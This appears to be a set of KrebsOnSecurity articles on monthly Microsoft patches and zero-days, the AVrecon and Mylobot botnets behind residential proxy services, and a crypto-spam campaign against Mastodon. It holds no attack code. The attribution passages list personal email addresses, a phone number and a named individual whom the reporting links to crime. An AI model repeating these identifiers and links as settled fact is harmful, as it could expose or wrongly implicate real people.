Experts at security firm Automox called attention to CVE-2023-36910, a remote code execution bug in the Microsoft Message Queuing service that can be exploited remotely and without privileges to execute code on vulnerable Windows 10, 11 and Server 2008-2022 systems. Microsoft says it considers this vulnerability “less likely” to be exploited, and Automox says while the message queuing service is not enabled by default in Windows and is less common today, any device with it enabled is at critical risk.
Separately, Adobe has issued a critical security update for Acrobat and Reader that resolves at least 30 security vulnerabilities in those products. Adobe said it is not aware of any exploits in the wild targeting these flaws. The company also issued security updates for Adobe Commerce and Adobe Dimension.
If you experience glitches or problems installing any of these patches this month, please consider leaving a comment about it below; there’s a fair chance other readers have experienced the same and may chime in here with useful tips.
Additional reading:
-SANS Internet Storm Center listing of each Microsoft vulnerability patched today, indexed by severity and affected component.
–AskWoody.com, which keeps tabs on any developing problems related to the availability or installation of these updates.
Researchers this month uncovered a two-year-old Linux-based remote access trojan dubbed AVrecon that enslaves Internet routers into botnet that bilks online advertisers and performs password-spraying attacks. Now new findings reveal that AVrecon is the malware engine behind a 12-year-old service called SocksEscort, which rents hacked residential and small business devices to cybercriminals looking to hide their true location online.

Image: Lumen’s Black Lotus Labs.
In a report released July 12, researchers at Lumen’s Black Lotus Labs called the AVrecon botnet “one of the largest botnets targeting small-office/home-office (SOHO) routers seen in recent history,” and a crime machine that has largely evaded public attention since first being spotted in mid-2021.
“The malware has been used to create residential proxy services to shroud malicious activity such as password spraying, web-traffic proxying and ad fraud,” the Lumen researchers wrote.
Malware-based anonymity networks are a major source of unwanted and malicious web traffic directed at online retailers, Internet service providers (ISPs), social networks, email providers and financial institutions. And a great many of these “proxy” networks are marketed primarily to cybercriminals seeking to anonymize their traffic by routing it through an infected PC, router or mobile device.
Proxy services can be used in a legitimate manner for several business purposes — such as price comparisons or sales intelligence — but they are massively abused for hiding cybercrime activity because they make it difficult to trace malicious traffic to its original source. Proxy services also let users appear to be getting online from nearly anywhere in the world, which is useful if you’re a cybercriminal who is trying to impersonate someone from a specific place.
Spur.us, a startup that tracks proxy services, told KrebsOnSecurity that the Internet addresses Lumen tagged as the AVrecon botnet’s “Command and Control” (C2) servers all tie back to a long-running proxy service called SocksEscort.
SocksEscort[.]com, is what’s known as a “SOCKS Proxy” service. The SOCKS (or SOCKS5) protocol allows Internet users to channel their Web traffic through a proxy server, which then passes the information on to the intended destination. From a website’s perspective, the traffic of the proxy network customer appears to originate from a rented/malware-infected PC tied to a residential ISP customer, not from the proxy service customer.

The SocksEscort home page says its services are perfect for people involved in automated online activity that often results in IP addresses getting blocked or banned, such as Craigslist and dating scams, search engine results manipulation, and online surveys.
Spur tracks SocksEscort as a malware-based proxy offering, which means the machines doing the proxying of traffic for SocksEscort customers have been infected with malicious software that turns them into a traffic relay. Usually, these users have no idea their systems are compromised.
Spur says the SocksEscort proxy service requires customers to install a Windows based application in order to access a pool of more than 10,000 hacked devices worldwide.
“We created a fingerprint to identify the call-back infrastructure for SocksEscort proxies,” Spur co-founder Riley Kilmer said. “Looking at network telemetry, we were able to confirm that we saw victims talking back to it on various ports.”
According to Kilmer, AVrecon is the malware that gives SocksEscort its proxies.
“When Lumen released their report and IOCs [indicators of compromise], we queried our system for which proxy service call-back infrastructure overlapped with their IOCs,” Kilmer continued. “The second stage C2s they identified were the same as the IPs we labeled for SocksEscort.”
Lumen’s research team said the purpose of AVrecon appears to be stealing bandwidth – without impacting end-users – in order to create a residential proxy service to help launder malicious activity and avoid attracting the same level of attention from Tor-hidden services or commercially available VPN services.
“This class of cybercrime activity threat may evade detection because it is less likely than a crypto-miner to be noticed by the owner, and it is unlikely to warrant the volume of abuse complaints that internet-wide brute-forcing and DDoS-based botnets typically draw,” Lumen’s Black Lotus researchers wrote.
Preserving bandwidth for both customers and victims was a primary concern for SocksEscort in July 2022, when 911S5 — at the time the world’s largest known malware proxy network — got hacked and imploded just days after being exposed in a story here. Kilmer said after 911’s demise, SocksEscort closed its registration for several months to prevent an influx of new users from swamping the service.
Danny Adamitis, principal information security researcher at Lumen and co-author of the report on AVrecon, confirmed Kilmer’s findings, saying the C2 data matched up with what Spur was seeing for SocksEscort dating back to September 2022.
Adamitis said that on July 13 — the day after Lumen published research on AVrecon and started blocking any traffic to the malware’s control servers — the people responsible for maintaining the botnet reacted quickly to transition infected systems over to a new command and control infrastructure.
“They were clearly reacting and trying to maintain control over components of the botnet,” Adamitis said. “Probably, they wanted to keep that revenue stream going.”
Frustratingly, Lumen was not able to determine how the SOHO devices were being infected with AVrecon. Some possible avenues of infection include exploiting weak or default administrative credentials on routers, and outdated, insecure firmware that has known, exploitable security vulnerabilities.
KrebsOnSecurity briefly visited SocksEscort last year and promised a follow-up on the history and possible identity of its proprietors. A review of the earliest posts about this service on Russian cybercrime forums suggests the 12-year-old malware proxy network is tied to a Moldovan company that also offers VPN software on the Apple Store and elsewhere.
SocksEscort began in 2009 as “super-socks[.]com,” a Russian-language service that sold access to thousands of compromised PCs that could be used to proxy traffic. Someone who picked the nicknames “SSC” and “super-socks” and email address “michvatt@gmail.com” registered on multiple cybercrime forums and began promoting the proxy service.
According to DomainTools.com, the apparently related email address “michdomain@gmail.com” was used to register SocksEscort[.]com, super-socks[.]com, and a few other proxy-related domains, including ip-score[.]com, segate[.]org seproxysoft[.]com, and vipssc[.]us. Cached versions of both super-socks[.]com and vipssc[.]us show these sites sold the same proxy service, and both displayed the letters “SSC” prominently at the top of their homepages.
Image: Archive.org. Page translation from Russian via Google Translate.
According to cyber intelligence firm Intel 471, the very first “SSC” identity registered on the cybercrime forums happened in 2009 at the Russian language hacker community Antichat, where SSC asked fellow forum members for help in testing the security of a website they claimed was theirs: myiptest[.]com, which promised to tell visitors whether their proxy address was included on any security or anti-spam block lists.
Myiptest[.]com is no longer responding, but a cached copy of it from Archive.org shows that for about four years it included in its HTML source a Google Analytics code of US-2665744, which was also present on more than a dozen other websites.
Most of the sites that once bore that Google tracking code are no longer online, but nearly all of them centered around services that were similar to myiptest[.]com, such as abuseipdb[.]com, bestiptest[.]com, checkdnslbl[.]com, dnsbltools[.]com and dnsblmonitor[.]com.
Each of these services were designed to help visitors quickly determine whether the Internet address they were visiting the site from was listed by any security firms as spammy, malicious or phishous. In other words, these services were designed so that proxy service users could easily tell if their rented Internet address was still safe to use for online fraud.
Another domain with the Google Analytics code US-2665744 was sscompany[.]net. An archived copy of the site says SSC stands for “Server Support Company,” which advertised outsourced solutions for technical support and server administration.
Leaked copies of the hacked Antichat forum indicate the SSC identity registered on the forum using the IP address 71.229.207.214. That same IP was used to register the nickname “Deem3n®,” a prolific poster on Antichat between 2005 and 2009 who served as a moderator on the forum.
There was a Deem3n® user on the webmaster forum Searchengines.guru whose signature in their posts says they run a popular community catering to programmers in Moldova called sysadmin[.]md, and that they were a systems administrator for sscompany[.]net.
That same Google Analytics code is also now present on the homepages of wiremo[.]co and a VPN provider called HideIPVPN[.]com.
Wiremo sells software and services to help website owners better manage their customer reviews. Wiremo’s Contact Us page lists a “Server Management LLC” in Wilmington, DE as the parent company. Server Management LLC is currently listed in Apple’s App Store as the owner of a “free” VPN app called HideIPVPN.
“The best way to secure the transmissions of your mobile device is VPN,” reads HideIPVPN’s description on the Apple Store. “Now, we provide you with an even easier way to connect to our VPN servers. We will hide your IP address, encrypt all your traffic, secure all your sensitive information (passwords, mail credit card details, etc.) form [sic] hackers on public networks.”
When asked about the company’s apparent connection to SocksEscort, Wiremo responded, “We do not control this domain and no one from our team is connected to this domain.” Wiremo did not respond when presented with the findings in this report.
Microsoft Corp. today released software updates to quash 130 security bugs in its Windows operating systems and related software, including at least five flaws that are already seeing active exploitation. Meanwhile, Apple customers have their own zero-day woes again this month: On Monday, Apple issued (and then quickly pulled) an emergency update to fix a zero-day vulnerability that is being exploited on MacOS and iOS devices.

On July 10, Apple pushed a “Rapid Security Response” update to fix a code execution flaw in the Webkit browser component built into iOS, iPadOS, and macOS Ventura. Almost as soon as the patch went out, Apple pulled the software because it was reportedly causing problems loading certain websites. MacRumors says Apple will likely re-release the patches when the glitches have been addressed.
Launched in May, Apple’s Rapid Security Response updates are designed to address time-sensitive vulnerabilities, and this is the second month Apple has used it. July marks the sixth month this year that Apple has released updates for zero-day vulnerabilities — those that get exploited by malware or malcontents before there is an official patch available.
If you rely on Apple devices and don’t have automatic updates enabled, please take a moment to check the patch status of your various iDevices. The latest security update that includes the fix for the zero-day bug should be available in iOS/iPadOS 16.5.1, macOS 13.4.1, and Safari 16.5.2.
On the Windows side, there are at least four vulnerabilities patched this month that earned high CVSS (badness) scores and that are already being exploited in active attacks, according to Microsoft. They include CVE-2023-32049, which is a hole in Windows SmartScreen that lets malware bypass security warning prompts; and CVE-2023-35311 allows attackers to bypass security features in Microsoft Outlook.
The two other zero-day threats this month for Windows are both privilege escalation flaws. CVE-2023-32046 affects a core Windows component called MSHTML, which is used by Windows and other applications, like Office, Outlook and Skype. CVE-2023-36874 is an elevation of privilege bug in the Windows Error Reporting Service.
Many security experts expected Microsoft to address a fifth zero-day flaw — CVE-2023-36884 — a remote code execution weakness in Office and Windows.
“Surprisingly, there is no patch yet for one of the five zero-day vulnerabilities,” said Adam Barnett, lead software engineer at Rapid7. “Microsoft is actively investigating publicly disclosed vulnerability, and promises to update the advisory as soon as further guidance is available.”
Barnett notes that Microsoft links exploitation of this vulnerability with Storm-0978, the software giant’s name for a cybercriminal group based out of Russia that is identified by the broader security community as RomCom.
“Exploitation of CVE-2023-36884 may lead to installation of the eponymous RomCom trojan or other malware,” Barnett said. “[Microsoft] suggests that RomCom / Storm-0978 is operating in support of Russian intelligence operations. The same threat actor has also been associated with ransomware attacks targeting a wide array of victims.”
Microsoft’s advisory on CVE-2023-36884 is pretty sparse, but it does include a Windows registry hack that should help mitigate attacks on this vulnerability. Microsoft has also published a blog post about phishing campaigns tied to Storm-0978 and to the exploitation of this flaw.
Barnett said it’s while it’s possible that a patch will be issued as part of next month’s Patch Tuesday, Microsoft Office is deployed just about everywhere, and this threat actor is making waves.
“Admins should be ready for an out-of-cycle security update for CVE-2023-36884,” he said.

Microsoft also today released new details about how it plans to address the existential threat of malware that is cryptographically signed by…wait for it….Microsoft.
In late 2022, security experts at Sophos, Trend Micro and Cisco warned that ransomware criminals were using signed, malicious drivers in an attempt to evade antivirus and endpoint detection and response (EDR) tools.
In a blog post today, Sophos’s Andrew Brandt wrote that Sophos identified 133 malicious Windows driver files that were digitally signed since April 2021, and found 100 of those were actually signed by Microsoft. Microsoft said today it is taking steps to ensure those malicious driver files can no longer run on Windows computers.
As KrebsOnSecurity noted in last month’s story on malware signing-as-a-service, code-signing certificates are supposed to help authenticate the identity of software publishers, and provide cryptographic assurance that a signed piece of software has not been altered or tampered with. Both of these qualities make stolen or ill-gotten code-signing certificates attractive to cybercriminal groups, who prize their ability to add stealth and longevity to malicious software.
Dan Goodin at Ars Technica contends that whatever Microsoft may be doing to keep maliciously signed drivers from running on Windows is being bypassed by hackers using open source software that is popular with video game cheaters.
“The software comes in the form of two software tools that are available on GitHub,” Goodin explained. “Cheaters use them to digitally sign malicious system drivers so they can modify video games in ways that give the player an unfair advantage. The drivers clear the considerable hurdle required for the cheat code to run inside the Windows kernel, the fortified layer of the operating system reserved for the most critical and sensitive functions.”
Meanwhile, researchers at Cisco’s Talos security team found multiple Chinese-speaking threat groups have repurposed the tools—one apparently called “HookSignTool” and the other “FuckCertVerifyTimeValidity.”
“Instead of using the kernel access for cheating, the threat actors use it to give their malware capabilities it wouldn’t otherwise have,” Goodin said.
For a closer look at the patches released by Microsoft today, check out the always-thorough Patch Tuesday roundup from the SANS Internet Storm Center. And it’s not a bad idea to hold off updating for a few days until Microsoft works out any kinks in the updates: AskWoody.com usually has the lowdown on any patches that may be causing problems for Windows users.
And as ever, please consider backing up your system or at least your important documents and data before applying system updates. If you encounter any problems with these updates, please drop a note about it here in the comments.
Microsoft Corp. today released software updates to fix dozens of security vulnerabilities in its Windows operating systems and other software. This month’s relatively light patch load has another added bonus for system administrators everywhere: It appears to be the first Patch Tuesday since March 2022 that isn’t marred by the active exploitation of a zero-day vulnerability in Microsoft’s products.

June’s Patch Tuesday features updates to plug at least 70 security holes, and while none of these are reported by Microsoft as exploited in-the-wild yet, Redmond has flagged several in particular as “more likely to be exploited.”
Top of the list on that front is CVE-2023-29357, which is a “critical” bug in Microsoft SharePoint Server that can be exploited by an unauthenticated attacker on the same network. This SharePoint flaw earned a CVSS rating of 9.8 (10.0 is the most dangerous).
“An attacker able to gain admin access to an internal SharePoint server could do a lot of harm to an organization,” said Kevin Breen, director of cyber threat research at Immersive Labs. “Gaining access to sensitive and privileged documents, stealing and deleting documents as part of a ransomware attack or replacing real documents with malicious copies to further infect users in the organization.”
There are at least three other vulnerabilities fixed this month that earned a collective 9.8 CVSS score, and they all concern a widely-deployed component called the Windows Pragmatic General Multicast (PGM), which is used for delivering multicast data — such as video streaming or online gaming.
Security firm Action1 says all three bugs (CVE-2023-32015, CVE-2023-32014, and CVE-2023-29363) can be exploited over the network without requiring any privileges or user interaction, and affected systems include all versions of Windows Server 2008 and later, as well as Windows 10 and later.
It wouldn’t be a proper Patch Tuesday if we also didn’t also have scary security updates for organizations still using Microsoft Exchange for email. Breen said this month’s Exchange bugs (CVE-2023-32031 and CVE-2023-28310) closely mirror the vulnerabilities identified as part of ProxyNotShell exploits, where an authenticated user in the network could exploit a vulnerability in the Exchange to gain code execution on the server.
Breen said while Microsoft’s patch notes indicate that an attacker must already have gained access to a vulnerable host in the network, this is typically achieved through social engineering attacks with spear phishing to gain initial access to a host before searching for other internal targets.
“Just because your Exchange server doesn’t have internet-facing authentication doesn’t mean it’s protected,” Breen said, noting that Microsoft says the Exchange flaws are not difficult for attackers to exploit.
For a closer look at the patches released by Microsoft today and indexed by severity and other metrics, check out the always-useful Patch Tuesday roundup from the SANS Internet Storm Center. And it’s not a bad idea to hold off updating for a few days until Microsoft works out any kinks in the updates: AskWoody.com usually has the lowdown on any patches that may be causing problems for Windows users.
As always, please consider backing up your system or at least your important documents and data before applying system updates. And if you run into any problems with these updates, please drop a note about it here in the comments.
Social networks are constantly battling inauthentic bot accounts that send direct messages to users promoting scam cryptocurrency investment platforms. What follows is an interview with a Russian hacker responsible for a series of aggressive crypto spam campaigns that recently prompted several large Mastodon communities to temporarily halt new registrations. According to the hacker, their spam software has been in private use until the last few weeks, when it was released as open source code.

Renaud Chaput is a freelance programmer working on modernizing and scaling the Mastodon project infrastructure — including joinmastodon.org, mastodon.online, and mastodon.social. Chaput said that on May 4, 2023, someone unleashed a spam torrent targeting users on these Mastodon communities via “private mentions,” a kind of direct messaging on the platform.
The messages said recipients had earned an investment credit at a cryptocurrency trading platform called moonxtrade[.]com. Chaput said the spammers used more than 1,500 Internet addresses across 400 providers to register new accounts, which then followed popular accounts on Mastodon and sent private mentions to the followers of those accounts.
Since then, the same spammers have used this method to advertise more than 100 different crypto investment-themed domains. Chaput said that at one point this month the volume of bot accounts being registered for the crypto spam campaign started overwhelming the servers that handle new signups at Mastodon.social.
“We suddenly went from like three registrations per minute to 900 a minute,” Chaput said. “There was nothing in the Mastodon software to detect that activity, and the protocol is not designed to handle this.”

One of the crypto investment scam messages promoted in the spam campaigns on Mastodon this month.
Seeking to gain a temporary handle on the spam wave, Chaput said he briefly disabled new account registrations on mastodon.social and mastondon.online. Shortly after that, those same servers came under a sustained distributed denial-of-service (DDoS) attack.
Chaput said whoever was behind the DDoS was definitely not using point-and-click DDoS tools, like a booter or stresser service.
“This was three hours non-stop, 200,000 to 400,000 requests per second,” Chaput said of the DDoS. “At first, they were targeting one path, and when we blocked that they started to randomize things. Over three hours the attack evolved several times.”
Chaput says the spam waves have died down since they retrofitted mastodon.social with a CAPTCHA, those squiggly letter and number combinations designed to stymie automated account creation tools. But he’s worried that other Mastodon instances may not be as well-staffed and might be easy prey for these spammers.
“We don’t know if this is the work of one person, or if this is [related to] software or services being sold to others,” Chaput told KrebsOnSecurity. “We’re really impressed by the scale of it — using hundreds of domains and thousands of Microsoft email addresses.”
Chaput said a review of their logs indicates many of the newly registered Mastodon spam accounts were registered using the same 0auth credentials, and that a domain common to those credentials was quot[.]pw.
The domain quot[.]pw has been registered and abandoned by several parties since 2014, but the most recent registration data available through DomainTools.com shows it was registered in March 2020 to someone in Krasnodar, Russia with the email address edgard011012@gmail.com.
This email address is also connected to accounts on several Russian cybercrime forums, including “__edman__,” who had a history of selling “logs” — large amounts of data stolen from many bot-infected computers — as well as giving away access to hacked Internet of Things (IoT) devices.
In September 2018, a user by the name “ципа” (phonetically “Zipper” in Russian) registered on the Russian hacking forum Lolzteam using the edgard0111012@gmail.com address. In May 2020, Zipper told another Lolzteam member that quot[.]pw was their domain. That user advertised a service called “Quot Project” which said they could be hired to write programming scripts in Python and C++.
“I make Telegram bots and other rubbish cheaply,” reads one February 2020 sales thread from Zipper.
Clicking the “open chat in Telegram” button on Zipper’s Lolzteam profile page launched a Telegram instant message chat window where the user Quotpw responded almost immediately. Asked if they were aware their domain was being used to manage a spam botnet that was pelting Mastodon instances with crypto scam spam, Quotpw confirmed the spam was powered by their software.
“It was made for a limited circle of people,” Quotpw said, noting that they recently released the bot software as open source on GitHub.
Quotpw went on to say the spam botnet was powered by well more than the hundreds of IP addresses tracked by Chaput, and that these systems were mostly residential proxies. A residential proxy generally refers to a computer or mobile device running some type of software that enables the system to be used as a pass-through for Internet traffic from others.
Very often, this proxy software is installed surreptitiously, such as through a “Free VPN” service or mobile app. Residential proxies also can refer to households protected by compromised home routers running factory-default credentials or outdated firmware.
Quotpw maintains they have earned more than $2,000 sending roughly 100,000 private mentions to users of different Mastodon communities over the past few weeks. Quotpw said their conversion rate for the same bot-powered direct message spam on Twitter is usually much higher and more profitable, although they conceded that recent adjustments to Twitter’s anti-bot CAPTCHA have put a crimp in their Twitter earnings.
“My partners (I’m programmer) lost time and money while ArkoseLabs (funcaptcha) introduced new precautions on Twitter,” Quotpw wrote in a Telegram reply. “On Twitter, more spam and crypto scam.”
Asked whether they felt at all conflicted about spamming people with invitations to cryptocurrency scams, Quotpw said in their hometown “they pay more for such work than in ‘white’ jobs” — referring to legitimate programming jobs that don’t involve malware, botnets, spams and scams.
“Consider salaries in Russia,” Quotpw said. “Any spam is made for profit and brings illegal money to spammers.”
Shortly after edgard011012@gmail.com registered quot[.]pw, the WHOIS registration records for the domain were changed again, to msr-sergey2015@yandex.ru, and to a phone number in Austria: +43.6607003748.
Constella Intelligence, a company that tracks breached data, finds that the address msr-sergey2015@yandex.ru has been associated with accounts at the mobile app site aptoide.com (user: CoolappsforAndroid) and vimeworld.ru that were created from different Internet addresses in Vienna, Austria.
A search in Skype on that Austrian phone number shows it belongs to a Sergey Proshutinskiy who lists his location as Vienna, Austria. The very first result that comes up when one searches that unusual name in Google is a LinkedIn profile for a Sergey Proshutinskiy from Vienna, Austria.
Proshutinskiy’s LinkedIn profile says he is a Class of 2024 student at TGM, which is a state-owned, technical and engineering school in Austria. His resume also says he is a data science intern at Mondi Group, an Austrian manufacturer of sustainable packaging and paper.
Mr. Proshutinskiy did not respond to requests for comment.
Quotpw denied being Sergey, and said Sergey was a friend who registered the domain as a birthday present and favor last year.
“Initially, I bought it for 300 rubles,” Quotpw explained. “The extension cost 1300 rubles (expensive). I waited until it expired and forgot to buy it. After that, a friend (Sergey) bought [the] domain and transferred access rights to me.”
“He’s not even an information security specialist,” Quotpw said of Sergey. “My friends do not belong to this field. None of my friends are engaged in scams or other black [hat] activities.”
It may seem unlikely that someone would go to all this trouble to spam Mastodon users over several weeks using an impressive number of resources — all for just $2,000 in profit. But it is likely that whoever is actually running the various crypto scam platforms advertised by Quotpw’s spam messages pays handsomely for any investments generated by their spam.
According to the FBI, financial losses from cryptocurrency investment scams dwarfed losses for all other types of cybercrime in 2022, rising from $907 million in 2021 to $2.57 billion last year.
Update, May 25, 10:30 a.m.: Corrected attribution of the Austrian school TGM.
Microsoft today released software updates to fix at least four dozen security holes in its Windows operating systems and other software, including patches for two zero-day vulnerabilities that are already being exploited in active attacks.

First up in May’s zero-day flaws is CVE-2023-29336, which is an “elevation of privilege” weakness in Windows which has a low attack complexity, requires low privileges, and no user interaction. However, as the SANS Internet Storm Center points out, the attack vector for this bug is local.
“Local Privilege escalation vulnerabilities are a key part of attackers’ objectives,” said Kevin Breen, director of cyber threat research at Immersive Labs. “Once they gain initial access they will seek administrative or SYSTEM-level permissions. This can allow the attacker to disable security tooling and deploy more attacker tools like Mimikatz that lets them move across the network and gain persistence.”
The zero-day patch that has received the most attention so far is CVE-2023-24932, which is a Secure Boot Security Feature Bypass flaw that is being actively exploited by “bootkit” malware known as “BlackLotus.” A bootkit is dangerous because it allows the attacker to load malicious software before the operating system even starts up.
According to Microsoft’s advisory, an attacker would need physical access or administrative rights to a target device, and could then install an affected boot policy. Microsoft gives this flaw a CVSS score of just 6.7, rating it as “Important.”
Adam Barnett, lead software engineer at Rapid7, said CVE-2023-24932 deserves a considerably higher threat score.
“Microsoft warns that an attacker who already has Administrator access to an unpatched asset could exploit CVE-2023-24932 without necessarily having physical access,” Barnett said. “Therefore, the relatively low CVSSv3 base score of 6.7 isn’t necessarily a reliable metric in this case.”
Barnett said Microsoft has provided a supplementary guidance article specifically calling out the threat posed by BlackLotus malware, which loads ahead of the operating system on compromised assets, and provides attackers with an array of powerful evasion, persistence, and Command & Control (C2) techniques, including deploying malicious kernel drivers, and disabling Microsoft Defender or Bitlocker.
“Administrators should be aware that additional actions are required beyond simply applying the patches,” Barnett advised. “The patch enables the configuration options necessary for protection, but administrators must apply changes to UEFI config after patching. The attack surface is not limited to physical assets, either; Windows assets running on some VMs, including Azure assets with Secure Boot enabled, also require these extra remediation steps for protection. Rapid7 has noted in the past that enabling Secure Boot is a foundational protection against driver-based attacks. Defenders ignore this vulnerability at their peril.”
In addition to the two zero-days fixed this month, Microsoft also patched five remote code execution (RCE) flaws in Windows, two of which have notably high CVSS scores.
CVE-2023-24941 affects the Windows Network File System, and can be exploited over the network by making an unauthenticated, specially crafted request. Microsoft’s advisory also includes mitigation advice. The CVSS for this vulnerability is 9.8 – the highest of all the flaws addressed this month.
Meanwhile, CVE-2023-28283 is a critical bug in the Windows Lightweight Directory Access Protocol (LDAP) that allows an unauthenticated attacker to execute malicious code on the vulnerable device. The CVSS for this vulnerability is 8.1, but Microsoft says exploiting the flaw may be tricky and unreliable for attackers.
Another vulnerability patched this month that was disclosed publicly before today (but not yet seen exploited in the wild) is CVE-2023-29325, a weakness in Microsoft Outlook and Explorer that can be exploited by attackers to remotely install malware. Microsoft says this vulnerability can be exploited merely by viewing a specially-crafted email in the Outlook Preview Pane.
“To help protect against this vulnerability, we recommend users read email messages in plain text format,” Microsoft’s writeup on CVE-2023-29325 advises.
“If an attacker were able to exploit this vulnerability, they would gain remote access to the victim’s account, where they could deploy additional malware,” Immersive’s Breen said. “This kind of exploit will be highly sought after by e-crime and ransomware groups where, if successfully weaponized, could be used to target hundreds of organizations with very little effort.”
For more details on the updates released today, check out roundups by Action1, Automox and Qualys, If today’s updates cause any stability or usability issues in Windows, AskWoody.com will likely have the lowdown on that.
Please consider backing up your data and/or imaging your system before applying any updates. And feel free to sound off in the comments if you experience any problems as a result of these patches.
Microsoft on Tuesday released updates to quash at least 74 security bugs in its Windows operating systems and software. Two of those flaws are already being actively attacked, including an especially severe weakness in Microsoft Outlook that can be exploited without any user interaction.

The Outlook vulnerability (CVE-2023-23397) affects all versions of Microsoft Outlook from 2013 to the newest. Microsoft said it has seen evidence that attackers are exploiting this flaw, which can be done without any user interaction by sending a booby-trapped email that triggers automatically when retrieved by the email server — before the email is even viewed in the Preview Pane.
While CVE-2023-23397 is labeled as an “Elevation of Privilege” vulnerability, that label doesn’t accurately reflect its severity, said Kevin Breen, director of cyber threat research at Immersive Labs.
Known as an NTLM relay attack, it allows an attacker to get someone’s NTLM hash [Windows account password] and use it in an attack commonly referred to as “Pass The Hash.”
“The vulnerability effectively lets the attacker authenticate as a trusted individual without having to know the person’s password,” Breen said. “This is on par with an attacker having a valid password with access to an organization’s systems.”
Security firm Rapid7 points out that this bug affects self-hosted versions of Outlook like Microsoft 365 Apps for Enterprise, but Microsoft-hosted online services like Microsoft 365 are not vulnerable.
The other zero-day flaw being actively exploited in the wild — CVE-2023-24880 — is a “Security Feature Bypass” in Windows SmartScreen, part of Microsoft’s slate of endpoint protection tools.
Patch management vendor Action1 notes that the exploit for this bug is low in complexity and requires no special privileges. But it does require some user interaction, and can’t be used to gain access to private information or privileges. However, the flaw can allow other malicious code to run without being detected by SmartScreen reputation checks.
Dustin Childs, head of threat awareness at Trend Micro’s Zero Day Initiative, said CVE-2023-24880 allows attackers to create files that would bypass Mark of the Web (MOTW) defenses.
“Protective measures like SmartScreen and Protected View in Microsoft Office rely on MOTW, so bypassing these makes it easier for threat actors to spread malware via crafted documents and other infected files that would otherwise be stopped by SmartScreen,” Childs said.
Seven other vulnerabilities Microsoft patched this week earned its most-dire “critical” severity label, meaning the updates address security holes that could be exploited to give the attacker full, remote control over a Windows host with little or no interaction from the user.
Also this week, Adobe released eight patches addressing a whopping 105 security holes across a variety of products, including Adobe Photoshop, Cold Fusion, Experience Manager, Dimension, Commerce, Magento, Substance 3D Stager, Cloud Desktop Application, and Illustrator.
For a more granular rundown on the updates released today, see the SANS Internet Storm Center roundup. If today’s updates cause any stability or usability issues in Windows, AskWoody.com will likely have the lowdown on that.
Please consider backing up your data and/or imaging your system before applying any updates. And feel free to sound off in the comments if you experience any problems as a result of these patches.
A security firm has discovered that a six-year-old crafty botnet known as Mylobot appears to be powering a residential proxy service called BHProxies, which offers paying customers the ability to route their web traffic anonymously through compromised computers. Here’s a closer look at Mylobot, and a deep dive into who may be responsible for operating the BHProxies service.
The BHProxies website.
First identified in 2017 by the security firm Deep Instinct, Mylobot employs a number of fairly sophisticated methods to remain undetected on infected hosts, such as running exclusively in the computer’s temporary memory, and waiting 14 days before attempting to contact the botnet’s command and control servers.
Last year, researchers at Minerva Labs spotted the botnet being used to blast out sextortion scams. But according to a new report from BitSight, the Mylobot botnet’s main functionality has always been about transforming the infected system into a proxy.
The Mylobot malware includes more than 1,000 hard-coded and encrypted domain names, any one of which can be registered and used as control networks for the infected hosts. BitSight researchers found significant overlap in the Internet addresses used by those domains and a domain called BHproxies[.]com.
BHProxies sells access to “residential proxy” networks, which allow someone to rent a residential IP address to use as a relay for their Internet communications, providing anonymity and the advantage of being perceived as a residential user surfing the web. The service is currently advertising access to more than 150,000 devices globally.
“At this point, we cannot prove that BHProxies is linked to Mylobot, but we have a strong suspicion,” wrote BitSight’s Stanislas Arnoud.
To test their hypothesis, BitSight obtained 50 proxies from BHProxies. The researchers were able to use 48 of those 50 proxies to browse to a website they controlled — allowing them to record the true IP addresses of each proxy device.
“Among these 48 recovered residential proxies IP addresses, 28 (58.3%) of those were already present in our sinkhole systems, associated with the Mylobot malware family,” Arnoud continued. “This number is probably higher, but we don’t have a full visibility of the botnet. This gave us clear evidence that Mylobot infected computers are used by the BHProxies service.”
BitSight said it is currently seeing more than 50,000 unique Mylobot infected systems every day, and that India appears to be the most targeted country, followed by the United States, Indonesia and Iran.
“We believe we are only seeing part of the full botnet, which may lead to more than 150,000 infected computers as advertised by BHProxies’ operators,” Arnoud wrote.
